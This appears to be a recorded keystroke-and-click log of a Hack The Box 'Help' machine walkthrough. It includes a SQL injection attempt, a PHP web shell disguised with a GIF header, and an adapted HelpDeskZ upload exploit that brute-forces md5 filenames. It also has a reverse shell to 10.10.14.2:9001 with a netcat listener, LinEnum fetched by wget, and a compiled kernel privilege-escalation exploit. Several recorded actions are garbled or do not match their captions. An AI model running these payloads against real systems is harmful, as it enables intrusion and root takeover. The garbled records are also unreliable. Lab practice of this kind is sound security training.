
- Create the nmap subfolder and save ip_address.txt holding 10.10.10.121 in nano
text(mkdir nmap)

text(10.10.10.121)

key(ctrl+x)

- Compose the nmap -sC -sV scan of 10.10.10.121 with output to nmap/initial
text(nmpa)

text(C -sV -oN nmap/initial 10.0.0.86)

text(V -oN)

text(nmap/in)

- Browse 10.10.10.121, scan the Apache default page, then request /robots.txt
text(10.10.10.121)

scroll(down, 3)

text(/robots.txt)

- Read the enlarged port-3000 JSON credentials message, then return to the terminal
double_click(27, 439)

key(ctrl+plus)

click(28, 98)

mouse_move(374, 257)

click(621, 317)

- Run the all-ports scan saved to nmap/all_ports and launch nautilus on /opt
text(all_ports)

key(Return)

text(tilu)

double_click(406, 60)

text(http:0.10.10.121)

click(679, 314)

double_click(499, 323)

drag(542, 370, 650, 371)

click(631, 425)

- Extend the file extensions list with txt and css
text(,txt,js,)

text(css)

- Start the DirBuster brute-force scan against 10.10.10.121
click(763, 451)

mouse_move(457, 485)

mouse_move(754, 542)

- Read through the support page source, noting the PHP client_status check, then close the source tab
scroll(down, 3)

double_click(367, 284)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(190, 25)

text(' IR)

click(933, 185)

text(OR 1=1 #)

text(a)

text(@a.com)

click(194, 335)

text(a)

text(@a.com)

click(575, 370)

click(368, 404)

click(581, 317)

- Browse the Submit a Ticket, Knowledgebase and News sections from the nav bar
click(241, 137)

click(416, 137)

click(241, 138)

mouse_move(426, 254)

mouse_move(110, 310)

- Scroll through the HelpDeskZ site and Google exploit results, then return to the target's ticket tab
scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(574, 349)

scroll(down, 3)

click(194, 24)

click(360, 261)

click(367, 308)

text(pleasesubsc)

text(a@a.co)

click(529, 343)

click(518, 442)

- Fill the subject and message with random text 'dhivpugwd' and 'iuadsgypdsg'
text(dhivpugwd)

text(iuadsgypdsg)

scroll(down, 3)

mouse_move(567, 453)

- Launch a full-port nmap scan of 10.10.10.121 saved to nmap/all_ports and make the output folder
text(nmap -p- -oN nmap/all_ports 10.10.10.121)

text(-)

mouse_move(319, 404)

text(mkdir nmap)

- Write phpshell.php in nano containing <?php system($_GET['c']); and save it
text(nano phps)

text(<?php)

text(s)

text(ystem())

text($_GET)

text(['c')

key(ctrl+x)

- Attach phpshell.php from the htb/yt-help/shells folder to the ticket
click(324, 169)

double_click(404, 344)

double_click(413, 370)

click(409, 187)

- Enter captcha KD2B and submit the ticket, which returns an invalid e-mail error
click(573, 550)

text(KD2B)

click(365, 585)

click(365, 586)

text(anything)

click(371, 465)

click(807, 528)

text(QIWV)

click(365, 585)

- Prepend GIF89a to phpshell.php in nano and save so file reports GIF image data
text(GIF89a)

key(ctrl+o)

double_click(169, 148)

- Attach the GIF-headed phpshell.php and submit, getting the 'File is not allowed' error
click(373, 543)

click(807, 529)

click(365, 585)

scroll(down, 3)

mouse_move(391, 88)

- Move up from shells to the yt-help folder and list its contents
text(cd ..)

text(ls)

- Google 'searchsploit', open its manual and the exploitdb GitHub README, then return to the previous tab
text(searchsploit&ie=utf-8&oe=utf-8)

click(462, 24)

click(286, 167)

scroll(down, 3)

scroll(down, 3)

click(458, 25)

- Run searchsploit "HelpDeskz" and select the 40300.py file upload exploit path
text(/opt/exploitdb/searchsploit -x exploits/php/webapps/40300.py)

text("He)

text(lpDesk)

text(z)

double_click(401, 208)

double_click(317, 208)

mouse_move(582, 467)

- Copy 40300.py into yt-help with searchsploit -m and start renaming it to file_up..
text(mv accessibility{,_COMPLETE})

text(file_up)

- Review the exploit header: publication date, vulnerability summary and the allowed .php uploads note
double_click(118, 88)

scroll(down, 3)

click(257, 222)

click(210, 256)

- Scroll horizontally through the long description lines about the md5 filename obfuscation and back
scroll(right, 3)

scroll(right, 3)

mouse_move(629, 490)

scroll(left, 3)

scroll(left, 3)

- Examine the naming formula line: md5 of $filename plus upload time
double_click(74, 305)

double_click(148, 305)

drag(173, 307, 342, 306)

click(430, 307)

- Go to the HelpDeskZ Submit a Ticket page and choose the General department
click(168, 25)

click(367, 307)

- Follow the script's loop that hashes the filename with currentTime minus x for earlier timestamps
click(546, 240)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(107, 403)

double_click(198, 388)

drag(169, 403, 423, 403)

- Search 'github helpdeskz' and open the evolutionscript/HelpDeskZ-1.0 repository listing
text(github helpdeskz)

click(229, 165)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Scroll through the repository README describing HelpDeskZ version 1.0.2
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Open controllers/submit_ticket_controller.php and note the included helpdesk.inc.php near the top
click(184, 193)

click(232, 420)

scroll(up, 3)

double_click(314, 186)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Review the attachment upload block with its error_msg check and the UPLOAD_DIR constant
scroll(down, 3)

double_click(486, 317)

click(578, 306)

double_click(557, 335)

scroll(down, 3)

scroll(down, 3)

right_click(578, 247)

- Search the repository for UPLOAD_DIR and find it defined as ROOTPATH plus 'uploads/' in includes/global.php
click(381, 74)

mouse_move(201, 405)

mouse_move(779, 296)

text(UPLOAD_DIR)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(571, 458)

- Add upload_dir = 'uploads/tickets/' and build url as helpdeskzBaseUrl + upload_dir + md5hash + '.php'
scroll(down, 3)

double_click(185, 453)

text(upload_dir = ')

text(uploads/ti)

text(ckets/)

text(+)

text(upload_dir)

click(723, 25)

- Reopen controllers/submit_ticket_controller.php and scroll to the attachment upload code
scroll(down, 3)

click(183, 194)

click(235, 574)

scroll(down, 3)

mouse_move(747, 271)

scroll(right, 3)

scroll(right, 3)

- Examine how the saved attachment is checked by verifyAttachment and note the function name to look up
double_click(197, 138)

double_click(306, 243)

double_click(326, 314)

click(335, 317)

double_click(450, 314)

scroll(down, 3)

- Search the repo for verifyAttachment and open includes/functions.php at that function
text(verifyAttachment)

scroll(down, 3)

click(419, 222)

scroll(down, 3)

scroll(down, 3)

- Read verifyAttachment's return codes for bad extensions, disallowed types and oversize files
scroll(down, 3)

mouse_move(779, 299)

mouse_move(800, 305)

scroll(right, 3)

scroll(up, 3)

- Look up PHP's move_uploaded_file manual page from the ticket controller's upload code
scroll(down, 3)

text(php move_uploaded_file)

click(182, 166)

- Compare the controller source against the manual page and return to the exploit script
click(722, 25)

scroll(down, 3)

click(850, 25)

click(723, 24)

- Comment out the sys.argv lines and hardcode the support base URL and phpshell.php
text(#)

key(alt+Tab)

click(564, 317)

text(phpshell.php)

- Review the URL-building line and its md5hash variable further down the script
click(39, 354)

scroll(down, 3)

double_click(377, 354)

click(564, 317)

click(167, 25)

text(pleasesub)

text(pleasesub@pleasesub.com)

text(pleasesub)

- Attach phpshell.php, answer the CAPTCHA HBO and submit, hitting a CSRF error
scroll(down, 3)

click(373, 466)

text(HBOHL)

click(365, 586)

- Restart the ticket under the General department with the pleasesub@pleasesub details
click(360, 296)

click(367, 343)

text(pleasesub@pleasesub)

- Answer the CAPTCHA UEORB, submit the ticket and switch to the terminal
scroll(down, 3)

text(UEORB)

click(365, 585)

key(alt+Tab)

- Run file_upload.py, hit the python\r env error and fix it with dos2unix
text(./f)

click(564, 317)

text(/usr/bin/env p)

text(dos2unix f)

- Delete the argv usage check and widen the timestamp loop to range(0, 500)
drag(37, 338, 158, 371)

scroll(down, 3)

text(0)

key(alt+Tab)

- Resubmit the ticket with CAPTCHA OR5DZ and load the md5-named shell URL under uploads/tickets
scroll(down, 3)

text(OR5DZ)

click(373, 504)

text(=)

- Browse the Reverse Shell Cheat Sheet's Python one-liner and move on to the php-reverse-shell page
click(201, 187)

scroll(down, 3)

mouse_move(538, 423)

drag(475, 469, 643, 479)

triple_click(546, 458)

scroll(down, 3)

click(691, 493)

- Download php-reverse-shell-1.0.tar.gz into the ctf/htb/yt-help shells folder
click(476, 300)

click(527, 412)

double_click(405, 353)

click(441, 179)

double_click(405, 253)

double_click(413, 401)

double_click(409, 229)

mouse_move(483, 176)

- Extract the reverse shell archive into yt-help
double_click(496, 60)

click(589, 42)

click(156, 27)

- Cut php-reverse-shell.php and move it into the shells folder
right_click(589, 66)

click(335, 102)

double_click(316, 62)

right_click(134, 67)

- Set the reverse shell's $ip to the tun0 address 10.10.14.2 and $port to 9001
click(155, 25)

scroll(down, 3)

key(ctrl+z)

double_click(255, 409)

text(10.10.14.2)

text(9001)

- Start nc -lnvp 9001 and submit the ticket carrying the reverse-shell phpshell.php
text(nc -lnvp 9001)

click(167, 24)

click(365, 585)

mouse_move(367, 285)

- Stop the port 9001 netcat listener after the uploaded shell URL yields no connection
key(ctrl+c)

mouse_move(839, 317)

- Save the shell as better_phpshell.php and set fileName in file_upload.py to that name
click(777, 511)

double_click(162, 305)

- Start a General department ticket, attach better_phpshell.php and submit it, getting 'File is not allowed'
click(360, 296)

click(374, 466)

click(365, 585)

scroll(down, 3)

- Rerun ./file_upload.py, which finds nothing, and start opening it with subl file_upload.py
key(Return)

text(subl file_upload.py)

- Attach better_phpshell.php to the ticket form and enter the CAPTCHA ISSUY
click(564, 315)

click(376, 622)

click(808, 529)

text(ISSUY)

- Interrupt the hanging script, start nc -lnvp 9001 and rerun ./file_upload.py to trigger the shell
text(bash -c "echo hello > /dev/usbmon1")

key(ctrl+c)

text(nc -l)

key(Return)

text(./file_upload.py)

- Spawn a pty bash with python -c 'import pty;pty.spawn("/bin/bash")'
text('import p)

text(ty;pty.)

text(spawn)

text(("/bin/bas)

text(h"))

- Suspend netcat, set stty raw -echo, foreground it and export TERM=xterm
key(ctrl+z)

text(st)

text(ty raw -echo)

text(export)

text(TERM=x)

- Browse /home/help and count user.txt with wc, showing 33 bytes
text(cd home)

text(cd help)

text(wc)

key(Return)

text(wc user.txt)

text(cd help)

- Move to /dev/shm and create a hidden .sub working directory
text(cd /tmp)

key(BackSpace)

text(cd /dev/sh)

text(mkdir .sub)

- Create a www folder, copy LinEnum.sh into it and open it with subl LinEnum.sh
text(mkdir www)

text(cp /opt/DirBuster-0.12/directory-list-2.3-medium.txt /opt/)

text(subl LinEnum.sh)

- Add thorough=1 and keyword="password" defaults below the LinEnum.sh header comments
scroll(down, 3)

text(thorough (lengthy) tests")

scroll(down, 3)

scroll(up, 3)

text(thorough=1)

scroll(down, 3)

text(keyword="o")

text(assword)

- Start python -m SimpleHTTPServer in the www folder and confirm LinEnum.sh lists at 10.10.14.2:8000
key(Return)

click(168, 25)

text(wget http://10.10.1)

text(4.2:8000/)

text(LinEnum.sh)

text(ls)

- Make LinEnum.sh executable and run it piped through tee into log.txt
text(chmod +x L)

text(inEnum.sh | tee)

text(log.txt)

- Follow the LinEnum output to SCAN COMPLETE, list the folder and review the findings
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(ls)

scroll(down, 3)

scroll(down, 3)

text(nano)

text(log.txt)

scroll(down, 3)

scroll(down, 3)

- Start python -m SimpleHTTPServer on the target to serve log.txt
text(python -m)

text(SimpleHTTPSe)

text(wget ")

text(htt)

text(p://10.10.10.121:)

text(8000)

text(/log.txt)

text(subl LinEnum.sh)

- Skim log.txt in Sublime Text and begin a search for removing colour escape codes
scroll(down, 3)

text(remove-)

- Google 'perl remove colors escape sequence' and open the Super User result
text(perl remove)

text(colors es)

click(252, 351)

click(252, 351)

- Locate and select the sed command that strips ANSI colour codes in the answer
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

triple_click(395, 364)

- Run sed 's/\x1b\[[0-9;]*m//g' log.txt > clean_log.txt to strip the colour codes
text(sed 's/\x1b\[[0-9;]*m//g' log.txt)

text(sed 's/\x1b\[[0-9;]*m//g' log.txt >)

text(clean.)

text(sybk)

- Scroll through the resulting terminal output and alias listing
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Read clean_log.txt's System section in Sublime Text and select the 4.4.0-116-generic kernel version
click(451, 318)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

double_click(177, 141)

- Run searchsploit for 4.4.0, pick exploits/linux/local/44298.c from the results and open it with subl
text(/opt/exploitdb/searchsploit -m exploits/php/webapps/40300.py)

double_click(247, 352)

double_click(846, 353)

key(Return)

text(subl exploits/linux/local/44298.c)

- Move up to yt-help, rename 44298.c to privesc_kernel_exploit.c and open it in Sublime Text
text(cd ..)

text(mv 44298.c privesc_kernel_exploit.c)

text(program.py)

- Scroll through privesc_kernel_exploit.c from its header down to main() and back up
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

- Stage LinEnum.sh with a cp into the served directory and list its contents
text(cp /opt/LinEnum/LinEnum.sh .)

text(cp www)

text(ls)

text(wget http://10.10.14.2:8000/)

text(ls)

text(ls)

double_click(427, 430)

text(gcc)

- Compile privesc_kernel_exploit.c with gcc into the privesc binary and list it
text(privesc_kernel_exploit.c)

text(-o privesc)

text(ls)

- Run ./privesc to spawn a root shell and list /root to find root.txt
text(./)

text(privesc)

text(ls)

- Cancel the hanging wc and run 'wc root.txt' showing a single 33-byte line
key(ctrl+c)

text(wc root.txt)

- Run 'uname -a' as root, then switch Firefox to the Hack The Box Help machine page
double_click(63, 229)

text(u)

text(name -a)

click(57, 25)
